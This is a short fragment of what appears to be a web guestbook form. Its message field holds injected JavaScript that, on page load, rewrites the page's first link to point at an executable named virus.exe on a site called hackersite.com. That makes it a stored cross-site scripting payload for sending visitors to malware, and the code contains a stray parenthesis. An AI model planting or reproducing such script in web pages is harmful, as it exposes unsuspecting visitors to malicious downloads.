 Name *
Not specified
Message *
window.onload= function()
{
var links = document.getElementsByTagName("a");
links[0].href ="http://www.hackersite.com/archive/virus.exe")
}
Sign Guestbook